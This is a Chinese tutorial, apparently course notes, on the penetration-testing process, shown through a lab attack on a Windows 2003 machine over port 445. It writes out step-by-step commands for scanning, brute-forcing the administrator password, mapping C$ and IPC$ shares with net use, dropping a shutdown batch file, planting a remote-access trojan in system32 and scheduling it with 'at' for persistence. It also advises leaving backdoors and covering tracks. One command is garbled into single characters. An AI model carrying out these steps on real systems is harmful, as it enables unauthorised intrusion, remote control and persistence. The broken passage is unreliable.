0 摘要

本文章仅供教学研究使用,切莫在真实环境中试验。本节主要围绕网络渗透流程这一主题,从概述入手介绍主要步骤,随后对每个步骤采用一个小实验进行讲解分析。

1 渗透测试概述

- **渗透测试:**渗透测试就是利用我们所掌握的渗透知识,对一个网站进行一步一步的渗透,发现其中存在的漏洞和隐藏的风险,然后撰写一篇测试报告,提供给我们的客户。客户根据我们撰写的测试报告,对网站进行漏洞修补,以防止黑客的入侵!

- 渗透测试分为 白盒测试 和 黑盒测试。

- 白盒测试: 就是在知道目标网站源码和其他一些信息的情况下对其进行渗透,有点类似于代码分析。

- **黑盒测试:**就是只告诉我们这个网站的url,其他什么都不告诉,然后让你去渗透,模拟黑客对网站的渗透。

2 渗透测试大致流程

(1)授权允许测试,保证合法。如签好合同后。

(2)信息收集(nslookup解析域名的IP地址、whois域名是哪个公司购买的):收集名称、手机号、IP等信息,有利于破解密码。

(3)扫描漏洞、端口等(利用nmap\scanport等工具或Telnet手工测试)

nmap = ip范围 端口 、telnet IP地址 测试端口号,探测目标IP地址是否开了某些端口号、

eg: 分两步走,第一步为笼统扫描,比如进行网站渗透,需要扫描哪些服务器开通了网站服务,再通过一些命令判断发布软件(IIS、apache)、系统版本(2003、2008)、什么网站。(各种发布软件都可能存在漏洞,可针对发布软件的漏洞进行渗透)。

第二步为高级扫描,判断发布软件的版本号,如IIS漏洞2003-IIS6.0、2003-IIS7.0→继续扫描网站漏洞(网站十大漏洞,如SQL注入、跨站脚本攻击(Cross-site scripting,简称XSS)、文件上传)。

(4)漏洞利用。利用工具对漏洞一个一个进行渗透。比如溢出攻击(利用有些漏洞不需要知道账号密码就可以拿到shell。

(5)提权(shell环境即命令环境、桌面环境、获取最高权限)。

(6)渗透测试报告(网络渗透人员)/为所欲为+毁尸灭迹+留后门(骇客)。

tips:

(1)在渗透测试过程中可进行迂回渗透,当目标服务器没啥漏洞时,可以先找同一局域网中的其他比较简单的服务器进行渗透,再通过该服务器去渗透目标服务器。

(2)留后门最常用的方法是植入木马,而留账号密码虽然可以隐藏起来,但是还是容易被发现。

3 简单实验——445攻击

开两台虚拟机,win2003与win7,其中win2003为服务器、win7为客户机。

3.1 扫描

扫描的目的是为了确定攻击目标。

(1)打开win2003及win7,将win2003及win7连接到同一个虚拟交换机上,配置静态IP,win2003配置固定IP10.1.1.1,win7配置固定IP10.1.1.2,由win7攻击win2003.

(2)首先通过信息收集知道了目标服务器处于哪个网段内,如本实验为10.1.1.0网段。





(3)通过telnet手动探测。telnet除了作为命令式远程管理外还可以作为探测工具。在win7中→cmd→telnet 10.1.1.1 445(telnet IP地址 测试端口号,探测目标IP地址是否开了某些端口号)



(4)利用scanport小工具。在win7中使用小工具scanport对目标IP群和端口群进行扫描,扫描后可以大概确定攻击目标。本实验的扫描结果如下。

tips:

(1)scanport只是一些小工具,一般使用nmap,nmap可以扫描很多东西,比如公司哪些IP地址在线、哪些地址开了哪些端口、哪个电脑开了哪个系统(win7或win10都可以扫出来)、系统漏洞补丁打到SP几都可以看见。

(2)若要访问服务器,几乎都会弹框,需要我们输入账号密码。如远程管理桌面、telnet、共享服务器。

3.2 进行暴力破解

(1)在win2003中→cmd→net user administrator 123.com方便破解。

(2)在win7中,以管理员身份运行打开“真空密码字典生成器”→选择所需要的符号并设定密码长度范围→制作字典。(当密码长度较长且包含数字、大小写及字符时,生成的密码字典达到几千TB,因此需要收集到足够多的信息,并运用社会工程学)密码越短,越容易被破解。

(3)打开NTscan软件,将上一步保存的字典内容全选并复制粘贴到NT_pass.dic字典中,开始暴力破解。注意,NTscan软件只能针对445端口做暴力破解。其实这个软件是在频繁的做“net use 共享文件夹网络路径(如\10.1.1.1\IPc$) 对方密码 /user:对方账号 ”这条命令。

tips:

(1)对于账户未知的,账户和密码均需要暴力破解,比单独进行密码暴力破解困难了无数倍。因此修改用户名可以增加暴力破解难度。而很多公司的服务器的管理员一般都没有改名称。

(2)对于账户名,首先可以通过修改默认名称,避免直接利用默认名称进行密码暴力破解;其次,可以增加几个默认名称,设置为低权限的账户,让密码暴力破解作无用功。建议修改管理员账户名时不要和公司名称有关

(3)服务器的账户可以对administrator账户名进行修改(右键计算机→管理),如下:

(4)暴力破解是黑客的必备手段之一。

3.3 445漏洞利用之IPC$

(1)win2003中创建共享文件夹share,设置权限等。

(2)在win7中验证共享文件夹是否能访问。

(3)将share文件夹映射到win7本地盘符。win7→cmd→net use f: \10.1.1.1\share ******** /user: administrator。注意f:后、/user前是有一个空格的。

相关命令:

net use #查看已建立的映射列表

net use 本地盘符(如f:) 共享文件夹网络路径(如\\10.1.1.1\share) 对方密码 /user:对方账号

#将对方的某共享文件夹映射到本地某路径里,其中share也可以为其他共享文件夹如C$、IPc$(空链接,所有盘都可以链接)。

net use f: \\10.1.1.1\C$ 密码 /user:账号

net use f: \\10.1.1.1\IPc$ 密码 /user:账号

net use 本地盘符(如f:) /del #删除某个路径的映射

net use * /del #删除所有路径的映射

net use 共享文件夹网络路径(如\\10.1.1.1\IPc$) 对方密码 /user:对方账号

#连接对方某共享文件夹,IPc$(空链接,没有物理路径,但是所有盘都可以链接)

(4)向靶机C盘写入文件,在win2003C盘下生成该文件。注意,运用该命令映射到F盘的共享文件夹重启后就不能用,需要重新执行该命令才能再次使用。

#将靶机C盘映射到本地F盘

net use f: \\10.1.1.1\C$ 123.com /user:administrator

#将屏幕信息输入haha.bat

copy con haha.bat

shutdown -s -t 100

^Z

#将haha.bat复制到靶机C盘

copy haha.bat f:

(5) 永久可用映射共享文件,令服务器开机默认映射共享文件。右键我的电脑→映射→输入驱动器和共享文件夹(在域中可以输入计算机名)→勾选登录时重连→完成→弹出对话框,输入账户密码。

(6)可用“net use 共享文件夹网络路径(如\10.1.1.1\IPc

)

对

方

密

码

/

u

s

e

r

:

对

方

账

号

”

连

接

对

方

I

P

c

) 对方密码 /user:对方账号” 连接对方IPc

)对方密码/user:对方账号”连接对方IPc(空链接,没有物理路径,但是所有盘都可以链接),之后可以运用命令对靶机进行任何操作。注意,运用命令进行操作时,命令后面需要跟网络路径,否则是对本地计算机进行操作。

net use \\10.1.1.1\IPc$ 123.com /user:administrator

#连接对方空链接,可对所有盘进行操作

dir \\10.1.1.1\c$

#查看该IP地址下的c盘

dir \\10.1.1.1\d$

#查看该IP地址下的d盘

3.4 留后门

(1)制作木马。在win7中利用“鸽子牧民战天”软件在win2003中留后门,避免管理员账户密码修改后,又需要暴力破解的繁琐过程。配置的各类参数如下,将来在kaili的学习中以下功能均可以采用代码完成。

(2)填写黑客的IP地址(让木马知道他的主人是谁)→选择保存路径→生成服务器。

(3)植入木马。获取靶机空链接的授权,将木马程序复制到靶机的目标路径下。注意,靶机的目标路径要写网络路径,共享文件夹写共享名,如“\10.1.1.1\C$\”

#获取靶机空链接权限

net use \\10.1.1.1\IPC$ 123.com /user:administrator

#将heihei.exe复制到靶机目录下

copy d:\heihei.exe \\10.1.1.1\C$\windows\system32\

(4)要让木马执行,有两种方法,一种是打开靶机的telnet服务,通过telnet 控制靶机执行木马;另一种为设置计划任务,自动执行木马。此实验采用第二种方法。

net time \\10.1.1.1 #查看靶机当前时间,前提是需要先和靶机建立IPC$连接

at \\10.1.1.1 12:55 "c:\windows\system32\heihei.exe"

#在12.55分为靶机自动添加一项作业任务(前提是需要先和靶机建立IPC$连接)。注意时间不要写离当前时间太近。另外木马的路径加双引号成功率更高。

at \\10.1.1.1 #查看靶机计划任务

tips:

1)若直接在自己电脑的命令窗口输入如下命令,则相当于从网络上下载heihei.exe到本地运行。

\\10.1.1.1\c$\windows\system32\heihei.exe

2)命令补充

time #查看本地电脑当前时间

net time \\靶机IP地址 #查看靶机当前时间,前提是需要先和靶机建立IPC$连接

at #查看本地电脑计划任务

at \\靶机IP地址 #查看靶机计划任务 前提是需要先和靶机建立IPC$连接

at \\靶机IP地址 时间 "c:\windows\system32\heihei.exe"

#在某个时间自动添加一项作业任务,注意时间不要写离当前时间太近。另外木马的路径加双引号成功率更高。

(5) 等待肉鸡上线,查看木马是否正常运行。先用“at \10.1.1.1”查看,然后上灰鸽子查看,如下图。尝试把该木马放到win2008中,执行没反应。

(6) 随后可以通过该程序实时对靶机进行监视和控制。

tips:

(1)木马本身对目标系统没有危害,对计算机有危害的是控制木马的那个人。

(2)木马可以用PHP编写,也可以使用软件(如大鲨鱼、灰鸽子)生成。

(3)木马是留后门的最重要的手段之一。

参考文章

[1] 第18节 渗透测试流程和简单案例

2283

2283

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?